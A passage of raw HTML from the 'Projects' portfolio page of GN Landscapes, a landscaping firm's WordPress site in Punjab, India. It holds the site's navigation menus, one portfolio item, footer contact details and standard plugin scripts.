0-20.991-10.328C87.909 298.185 11.4 292.737 8.176 292.52a7.655 7.655 0 0 0-7.51 4.519 7.661 7.661 0 0 0 1.644 8.609c1.056 1.032 26.317 25.555 64.336 51.291a7.662 7.662 0 0 0 10.64-2.05 7.661 7.661 0 0 0-2.05-10.64c-18.228-12.339-33.597-24.549-44.5-33.764 27.951 3.923 76.347 13.053 120.826 32.927 20.742 9.268 40.122 20.626 57.622 33.758 10.05 11.147 18.95 19.892 25.967 26.336-11.1-.608-26.261-2.279-44.123-6.408-18.616-4.303-37.168-10.558-55.143-18.592-13.174-5.887-26.826-13.086-40.58-21.399a7.664 7.664 0 0 0-7.928 13.116c14.292 8.638 28.509 16.132 42.255 22.274a323.899 323.899 0 0 0 30.198 11.714c-45.92 16.495-80.954 52.032-82.503 53.62a7.662 7.662 0 0 0 3.858 12.836c1.398.304 22.181 4.715 49.474 4.715 17.455 0 37.573-1.804 56.983-7.641 28.755-8.642 48.674-23.928 60.696-35.795v62.825a7.661 7.661 0 0 0 7.662 7.662 7.661 7.661 0 0 0 7.662-7.662v-62.823c12.022 11.866 31.941 27.153 60.695 35.795 19.415 5.836 39.527 7.641 56.984 7.641 27.289 0 48.078-4.41 49.474-4.715a7.662 7.662 0 0 0 3.858-12.836c-1.549-1.589-36.583-37.125-82.502-53.62a323.665 323.665 0 0 0 30.195-11.713c69.906-31.237 125.013-84.596 127.324-86.851zm-289.543 60.797l-.109-.122c-22.08-24.6-42.18-52.566-59.74-83.121-31.594-54.967-52.486-114.044-63.183-148.439 24.412 26.687 65.143 74.717 96.508 129.279 12.973 22.575 24.116 45.843 33.135 69.168 2.168 12.296 4.505 23.033 6.71 32.015a435.937 435.937 0 0 0 5.695 20.986c-5.581-5.397-12.013-11.975-19.016-19.766zm-36.915 86.621c-30.777 9.253-64.476 7.326-83.49 5.02 14.57-12.398 41.584-32.559 72.427-41.832a132.29 132.29 0 0 1 16.924-3.888c21.114 4.765 38.487 6.312 50.35 6.688-10.39 10.68-28.914 25.809-56.211 34.012zm95.302-87.84a496.563 496.563 0 0 0 6.726-32.059c9.017-23.314 20.153-46.567 33.117-69.124 31.366-54.562 72.098-102.595 96.509-129.28-10.697 34.395-31.589 93.472-63.183 148.439-17.56 30.555-37.661 58.522-59.739 83.121-.037.041-.074.081-.109.122-7.011 7.799-13.442 14.377-19.019 19.772a433.053 433.053 0 0 0 5.698-20.991zm133.71 92.861c-19.019 2.306-52.71 4.228-83.476-5.021-27.299-8.203-45.825-23.335-56.211-34.011 11.863-.377 29.236-1.925 50.35-6.688a132.373 132.373 0 0 1 16.927 3.888c30.771 9.251 57.817 29.427 72.41 41.832zm-91.269-60.99c-17.86 4.127-33.021 5.799-44.12 6.408 7.01-6.439 15.904-15.179 25.963-26.336 17.501-13.132 36.881-24.491 57.621-33.758 44.471-19.87 92.853-29 120.806-32.924-21.557 18.197-60.608 48.127-105.13 68.02-17.973 8.033-36.525 14.287-55.14 18.59z"/></symbol><symbol viewBox="0 0 490.12 490.12" id="worldwide" xmlns="http://www.w3.org/2000/svg"><path d="M84.01 87.556c86.8-88.8 229.6-90.5 318.4-3.7l-25.3.3c-5.5.1-9.8 4.5-9.8 10 .1 5.4 4.5 9.8 9.9 9.8h.1l49.2-.6c5.5-.1 9.8-4.5 9.8-10l-.6-49.2c-.1-5.5-4.5-9.9-10-9.8s-9.8 4.5-9.8 10l.3 25.3c-96.6-94.4-252-92.5-346.4 4.1-32.7 33.5-55.1 75.3-64.6 121-9.3 44.5-6.1 90.5 9.2 133.2 1.5 4 5.3 6.6 9.3 6.6 1.1 0 2.2-.2 3.3-.6 5.1-1.8 7.8-7.5 6-12.7-29.3-81.9-9.8-171.5 51-233.7zM73.91 420.356c46.1 45 106.8 69.7 171.1 69.7h2.9c65.5-.8 126.7-26.9 172.4-73.8 32.8-33.5 55.1-75.4 64.6-121.1 9.3-44.5 6.1-90.5-9.2-133.2-1.8-5.1-7.5-7.8-12.7-6-5.1 1.8-7.8 7.5-6 12.7 29.4 81.9 9.9 171.5-50.9 233.7-42.1 43-98.3 67.1-158.5 67.8-60.1.7-116.9-22.1-159.9-64.1l25.3-.3c5.5-.1 9.8-4.5 9.8-10-.1-5.4-4.5-9.8-9.9-9.8h-.1l-49.2.6c-2.6 0-5.1 1.1-7 3-1.8 1.9-2.8 4.4-2.8 7l.6 49.2c.1 5.4 4.5 9.8 9.9 9.8h.1c5.5-.1 9.8-4.5 9.8-10l-.3-25.2z" fill="#2c2f33"/><path d="M382.01 188.156c-21.9-52.7-71.5-87.7-127.9-91.1-1-.1-2.1-.1-3.2-.2h-.4c-.6 0-1.2-.1-1.8-.1h-.3c-1.1 0-2.2-.1-3.4-.1-19.5 0-38.5 3.8-56.6 11.3-36.6 15.1-65.1 43.6-80.2 80.2-15.2 36.6-15.2 76.9 0 113.4 23 55.6 76.8 91.6 137 91.6.8 0 1.5 0 2.3-.1.4 0 .9.1 1.3.1.2 0 .4 0 .5-.1.9 0 1.7-.1 2.6-.1h1c.3 0 .5 0 .8-.1 16.5-.9 32.7-4.6 48.2-11 36.6-15.1 65.1-43.6 80.2-80.2s15.2-76.9 0-113.4c-.1 0-.1 0-.1-.1 0 .1 0 .1 0 0zm-188.6-60.7c-11 14.3-19.8 33-25.6 54.7h-34.7c13.5-24.2 34.5-43.3 60.3-54.7zm-69.3 74.6h39.4c-2.3 13.5-3.5 27.9-3.5 43 0 14.9 1.3 29.4 3.8 43h-39.7c-10-28-10-58.1 0-86zm9 105.7h35.3c6.2 22.1 15.6 41.2 27.1 55.8-26.2-11-48.3-30.4-62.4-55.8zm105.7 64.2c-20.7-6.1-39.1-30.9-49.6-64.2h49.6v64.2zm0-84h-54.7c-2.8-13.6-4.3-28.1-4.3-43 0-15.1 1.4-29.6 3.8-43h55.2v86zm0-105.7h-50.5c10.1-34.4 28.5-58.7 50.5-64.3v64.3zm118.3-.1h-27.5c-5.1-19.1-12.4-35.8-21.6-49.2 20.3 11.4 37.4 28.3 49.1 49.2zm-98.5-64.3c22 5.7 40.3 30 50.5 64.3h-50.5v-64.3zm0 84.2h55.2c2.5 13.4 3.8 27.8 3.8 43 0 14.9-1.5 29.4-4.3 43h-54.7v-86zm0 169.9v-64.2h49.6c-10.5 33.3-28.9 58.1-49.6 64.2zm47.4-13.9c9.7-13.7 17.6-30.9 23.1-50.3h28c-11.9 21.4-29.5 38.7-51.1 50.3zm60.1-70.1h-32.5c2.5-13.6 3.8-28 3.8-43 0-15.1-1.2-29.5-3.5-43h32.2c10 28 10 58.1 0 86z" fill="#3c92ca"/></symbol></svg></div><div id="page" class="hfeed site">
	<div id="grd-header-minimized" class="grd-header-minimized grd-header-v1"></div>
	<header id="masthead" class="site-header">
		
<div class="header-main clearfix">
    <div class="container">
        <div class="row menu-row">
            <div class="site-logo col-lg-3 col-xs-9">
		        	<a href="https://gnlandscapes.in" class="logo show-logo-sticky">
		<img src="https://gnlandscapes.in/wp-content/uploads/2022/02/gn-logo.jpg" alt="GN Landscapes" class="logo logo-main">
					<img src="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99.png" alt="GN Landscapes" class="logo logo-sticky">
			</a>
<p class="site-title"><a href="https://gnlandscapes.in" rel="home">GN Landscapes</a></p><h2 class="site-description"></h2>
            </div>
            <div class="header-content col-lg-9 col-md-12 col-xs-12 pull-right">
		            <div id="topbar" class="topbar ">


        <div class="topbar-widgets clearfix">

			<div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="socials">

<li>
<a href="https://www.facebook.com/GN-Landscapes-113567310488703/" title=""><i class="fa fa-facebook"></i></a></li>
</ul></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="pull-left"><span class="svg-icon icon-call-answer"><svg><use xlink:href="#call-answer"></use></svg></span></div>
<div class="pull-right"><div>Call Us</div><div>98141-15156</div></div></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="pull-left"><span class="svg-icon icon-envelope"><svg><use xlink:href="#envelope"></use></svg></span></div>
<div class="pull-right"><div class="title">Mail Us</div><div class="sub-title"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="731a1d151c33141d1f121d170010120316005d1a1d">[email&#160;protected]</a></div></div></div></div>
            <div class="menu-block-right"></div>
        </div>

    </div>
	                <div class="site-menu">
                    <nav id="site-navigation" class="main-nav primary-nav nav">
				        <ul id="menu-primary-menu" class="menu"><li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-819"><a href="https://gnlandscapes.in/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://gnlandscapes.in/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://gnlandscapes.in/about-us/">About Us</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://gnlandscapes.in/why-choose-us/">Why Choose Us</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://gnlandscapes.in/faqs/">FAQ&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://gnlandscapes.in/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2273"><a href="https://gnlandscapes.in/service/landscaping-for-commercial/">Landscaping for Commercial</a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2272"><a href="https://gnlandscapes.in/service/landscaping-for-farm-houses/">Landscaping for Farm Houses</a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2271"><a href="https://gnlandscapes.in/service/landscaping-for-industries/">Landscaping for Industries</a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2270"><a href="https://gnlandscapes.in/service/landscaping-for-real-estate/">Landscaping for Real Estate</a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2269"><a href="https://gnlandscapes.in/service/landscaping-for-resorts/">Landscaping for Resorts</a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2267"><a href="https://gnlandscapes.in/service/landscaping-for-residential/">Landscaping for Residential</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2268"><a href="https://gnlandscapes.in/service/landscaping-for-roof-garden/">Landscaping for Roof Garden</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://gnlandscapes.in/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2406"><a href="https://gnlandscapes.in/portfolio/projects/">Projects</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2407"><a href="https://gnlandscapes.in/portfolio/celebrity/">Celebrity</a></li>
</ul>
</li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1602"><a href="https://gnlandscapes.in/shop-2/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://gnlandscapes.in/shop-2/">Our Products</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1499"><a href="https://gnlandscapes.in/product/win-your-friends/">Product Single</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://gnlandscapes.in/cart-2/">Shopping Cart</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://gnlandscapes.in/checkout-2/">Checkout</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://gnlandscapes.in/my-account-2/">My account</a></li>
</ul>
</li>
<li id="menu-item-2414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2414"><a href="#">Design</a>
<ul class="sub-menu">
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://gnlandscapes.in/design-process/">Design Process</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://gnlandscapes.in/concepts/">Concepts</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://gnlandscapes.in/build-process/">Build Process</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://gnlandscapes.in/contact/">Contact</a></li>
</ul>                    </nav>
                    <ul class="menu-extra">
		                <li class="extra-menu-item menu-item-cart mini-cart woocommerce">
			<a class="cart-contents" href="https://gnlandscapes.in/cart/">
				<span class="text-mobile">Shopping Cart</span><span class="svg-icon icon-cart"><svg><use xlink:href="#cart"></use></svg></span>
			</a>
			<div class="grd-mini-cart-content">
				<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
			</div>
		</li>		                <li class="extra-menu-item menu-item-schedule schedule"><span class="text-mobile">Schedule</span><i class="fa fa-calendar"></i><div class="schedule-content"><a href="">Make an Appointment</a></div></li>                    </ul>
			                        </div>
            </div>
            <div class="navbar-toggle col-xs-3"><span id="mf-navbar-toggle" class="navbar-icon">
					<span class="navbars-line"></span>
				</span></div>
        </div>
    </div>
</div>	</header><!-- #masthead -->

	<div class="page-header  parallax has-image">
    <div class="page-header-content">
        <div class="featured-image" style="background-image: url(http://gnlandscapes.in/wp-content/uploads/2022/02/header-bg.jpg)" ></div>
        <div class="container">
            <div class="header-box">
                <div class="page-title">
					<h1 style=" color:#ffffff">Projects</h1>                </div>
                <div class="header-breadcrumb">
					        <nav class="breadcrumbs">
			<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a style=" color:#ffffff" class="home" href="https://gnlandscapes.in" itemprop="url"><span itemprop="title">Home</span></a>
			</span> - 
		<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
			<span style=" color:#f2f2f2" itemprop="title">Projects</span>
		</span>
	        </nav>
		                </div>
            </div>
        </div>
    </div>
</div>
	<div id="content" class="site-content">
        <div class="container container-full">
            <div class="row">

<div id="primary" class="content-area archive-portfolio col-md-12 col-sm-12 col-xs-12">
	<main id="main" class="site-main row" role="main">
		<div id="grd_portfolio_grid">
			
						<div class="portfolio-sizer"></div>
			<div class="gutter-sizer"></div>

			
				<article id="post-2333" class="col-xs-6 col-sm-6 col-md-3 portfolio-grid element-item portfolio-wrapper portfolio-item projects" data-category="projects">
	<div class="content-item">
		<div class="entry-header">
			<a href="https://gnlandscapes.in/portfolio/projects/" class="entry-thumbnail">
				<img width="485" height="592" src="https://gnlandscapes.in/wp-content/uploads/2022/02/IMG-20200130-WA0193-485x592.jpg" class="attachment-grd-portfolio-grid size-grd-portfolio-grid wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
			<a href="https://gnlandscapes.in/portfolio/projects/" class="entry-title">
				<h3 class="title">Projects</h3>
			</a>
		</div><!-- .entry-header -->

		<div class="entry-content">
			<div  class="entry-title">
				<a href="https://gnlandscapes.in/portfolio/projects/"><h3 class="title">Projects</h3></a>
				<div class="entry-meta">
					<a class="category" href="https://gnlandscapes.in/portfolio-category/projects/">Projects</a>				</div>
			</div>

			<a href="https://gnlandscapes.in/portfolio/projects/" class="entry-read-more">
				<div class="read-more">
					<span class="svg-icon icon-right-arrow"><svg viewBox="0 0 20 20"><use xlink:href="#right-arrow"></use></svg></span>
					Read more				</div>
			</a>
		</div><!-- .entry-content -->

	</div>

</article>

			
					</div>
	
	
	</main><!-- #main -->
</div><!-- #primary -->

            </div> <!-- .row -->
        </div> <!-- .container -->
    </div><!-- #content -->

    
    <div id="footer-widgets" class="footer-widgets widgets-area">
        <div class="container">
            <div class="row">

				                    <div class="footer-sidebar footer-1 col-xs-12 col-sm-6 col-md-3">
						<div id="media_image-2" class="widget widget_media_image"><a href="http://demo3.steelthemes.com/grd"><img width="300" height="244" src="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-300x244.png" class="image wp-image-2225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99-300x244.png 300w, https://gnlandscapes.in/wp-content/uploads/2022/02/design-33de55dc-70ff-4eae-9ac2-78b70e472c99.png 444w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div>
	
	<p>

Ludhiana G.T . Road Matwani, Moga (Pb.) Moga, Punjab region, India 142001
</p>
</div>
<div class="map-link">

</div></div></div>                    </div>
				                    <div class="footer-sidebar footer-2 col-xs-12 col-sm-6 col-md-3">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Usefull Links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2458"><a href="https://gnlandscapes.in/">Home</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://gnlandscapes.in/about-us/">About Us</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://gnlandscapes.in/services/">Services</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://gnlandscapes.in/gallery/">Gallery</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2459"><a href="https://gnlandscapes.in/blog/">Blog</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://gnlandscapes.in/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://gnlandscapes.in/contact/">Contact</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3 col-xs-12 col-sm-6 col-md-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Our Services</h4><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2478"><a href="https://gnlandscapes.in/service/landscaping-for-commercial/">Landscaping for Commercial</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2476"><a href="https://gnlandscapes.in/service/landscaping-for-industries/">Landscaping for Industries</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2477"><a href="https://gnlandscapes.in/service/landscaping-for-farm-houses/">Landscaping for Farm Houses</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2475"><a href="https://gnlandscapes.in/service/landscaping-for-real-estate/">Landscaping for Real Estate</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2474"><a href="https://gnlandscapes.in/service/landscaping-for-resorts/">Landscaping for Resorts</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2472"><a href="https://gnlandscapes.in/service/landscaping-for-residential/">Landscaping for Residential</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2473"><a href="https://gnlandscapes.in/service/landscaping-for-roof-garden/">Landscaping for Roof Garden</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4 col-xs-12 col-sm-6 col-md-3">
						<div id="block-6" class="widget widget_block"><div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v13.0&appId=306345470409174&autoLogAppEvents=1" nonce="uLr6rVuz"></script>
<div class="fb-page" data-href="https://www.facebook.com/GN-Landscapes-113567310488703/" data-tabs="timeline" data-width="" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GN-Landscapes-113567310488703/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GN-Landscapes-113567310488703/">GN Landscapes</a></blockquote></div></div>                    </div>
				
            </div>
        </div>
    </div>
	
    <div id="footer-widgets-middle" class="footer-widgets widgets-area footer-middle">
        <div class="container">
            <div class="row">
				<div class="col-xs-12 col-sm-4 col-md-4 email" ><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0861666e67486f666469666c7b6b69786d7b266166">[email&#160;protected]</a></div><div class="col-xs-12 col-sm-4 col-md-4 phone" ><div>Call Us On</div><span>98141-15156</span></div>    <div class="col-xs-12 col-sm-4 col-md-4 social">
        <div class="socials footer-social">
			<span>We Are Social</span><a href="https://www.facebook.com/GN-Landscapes-113567310488703/" target="_blank"><i class="fa fa-facebook"></i></a>        </div>
    </div>
	            </div>
        </div>
    </div>
	
	<footer id="colophon" class="site-footer">
		    <div class="container footer-info">
        <div class="footer-copyright text-center">
			Copyrights © 2022 GN Landscapes. All rights reserved.Powered by <a href="https://officialsolutions.in">Official Solutions</a>        </div>
    </div>
		</footer><!-- #colophon -->
</div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div id="quick-view-modal" class="quick-view-modal grd-modal woocommerce" tabindex="-1" role="dialog">
            <div class="modal-header">
                <a href="#" class="close-modal">
                    <span class="svg-icon icon-cancel"><svg><use xlink:href="#cancel"></use></svg></span>
                </a>
            </div>
            <div class="modal-content">
                <div class="container">
                    <div class="grd-product-content">
                        <div class="product">
                            <div class="row">
                                <div class="col-md-7 col-sm-12 col-xs-12 product-images-wrapper">
                                </div>
                                <div class="col-md-4 col-sm-12 col-xs-12 col-md-offset-1 product-summary">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="grd-loader"></div>
        </div>

		    <a id="scroll-top" class="backtotop" href="#page-top">
        <i class="fa fa-angle-double-up"></i>
    </a>
	    <div class="primary-mobile-nav" id="primary-mobile-nav" role="navigation">
        <div class="mobile-nav-content">
            <a href="#" class="close-canvas-mobile-panel"></a>
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-819"><a href="https://gnlandscapes.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://gnlandscapes.in/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://gnlandscapes.in/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://gnlandscapes.in/why-choose-us/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://gnlandscapes.in/faqs/">FAQ&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://gnlandscapes.in/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2273"><a href="https://gnlandscapes.in/service/landscaping-for-commercial/">Landscaping for Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2272"><a href="https://gnlandscapes.in/service/landscaping-for-farm-houses/">Landscaping for Farm Houses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2271"><a href="https://gnlandscapes.in/service/landscaping-for-industries/">Landscaping for Industries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2270"><a href="https://gnlandscapes.in/service/landscaping-for-real-estate/">Landscaping for Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2269"><a href="https://gnlandscapes.in/service/landscaping-for-resorts/">Landscaping for Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2267"><a href="https://gnlandscapes.in/service/landscaping-for-residential/">Landscaping for Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2268"><a href="https://gnlandscapes.in/service/landscaping-for-roof-garden/">Landscaping for Roof Garden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://gnlandscapes.in/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2406"><a href="https://gnlandscapes.in/portfolio/projects/">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2407"><a href="https://gnlandscapes.in/portfolio/celebrity/">Celebrity</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1602"><a href="https://gnlandscapes.in/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://gnlandscapes.in/shop-2/">Our Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1499"><a href="https://gnlandscapes.in/product/win-your-friends/">Product Single</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://gnlandscapes.in/cart-2/">Shopping Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://gnlandscapes.in/checkout-2/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://gnlandscapes.in/my-account-2/">My account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2414"><a href="#">Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://gnlandscapes.in/design-process/">Design Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://gnlandscapes.in/concepts/">Concepts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://gnlandscapes.in/build-process/">Build Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://gnlandscapes.in/contact/">Contact</a></li>
</ul>            <ul class="menu-extra">
				<li class="extra-menu-item menu-item-cart mini-cart woocommerce">
			<a class="cart-contents" href="https://gnlandscapes.in/cart/">
				<span class="text-mobile">Shopping Cart</span><span class="svg-icon icon-cart"><svg><use xlink:href="#cart"></use></svg></span>
			</a>
			<div class="grd-mini-cart-content">
				<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
			</div>
		</li><li class="extra-menu-item menu-item-schedule schedule"><span class="text-mobile">Schedule</span><i class="fa fa-calendar"></i><div class="schedule-content"><a href="">Make an Appointment</a></div></li>            </ul>
        </div>
    </div>
	        <div id="off-canvas-layer" class="grd-off-canvas-layer"></div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://gnlandscapes.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
